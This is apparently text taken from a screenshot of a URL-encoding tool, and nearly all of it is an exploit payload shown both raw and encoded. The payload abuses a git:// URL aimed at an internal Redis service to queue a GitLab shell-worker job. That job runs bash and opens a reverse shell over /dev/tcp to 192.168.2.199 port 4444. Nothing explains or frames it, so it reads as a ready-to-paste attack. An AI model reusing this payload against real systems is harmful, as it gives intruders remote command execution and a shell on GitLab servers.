 Recipe
URL Encode
Encode all special chars
STEP
BAKE!
Auto Bake
Input
git://[0:0:0:0:0:ffff:127.0.0.1]:6379/
 multi
 sadd resque:gitlab:queues system_hook_push
 lpush resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open('|
bash -c \'bash -i >& /dev/tcp/192.168.2.199/4444 0>&1\'').read\"],\"retry\":3,\"queue\":\"system_hook_push\"}"
 exec
 exec
ABC 324 6 0→38 (38 selected) Tт Raw Bytes LF
Output
git://%5B0:0:0:0:0:ffff:127.0.0.1%5D:6379/
%0A%20multi%0A%20sadd%20resque:gitlab:queues%20system_hook_push%0A%20lpush%20resque:gitlab:queue:system_hook_push
%20%22%7B%5C%22class%5C%22:%5C%22GitlabShellWorker%5C%22,%5C%22args%5C%22:%5B%5C%22class_eval%5C%22,
%5C%22open('%7Cbash%20-c%20%5C'bash%20-i%20%3E&%20/dev/tcp/192.168.2.199/4444%200%3E&1%5C'').read%5C%22%5D,
%5C%22retry%5C%22:3,%5C%22queue%5C%22:%5C%22system_hook_push%5C%22%7D%22%0A%20exec%0A%20exec
ABC 454 1 2ms Tт Raw Bytes LF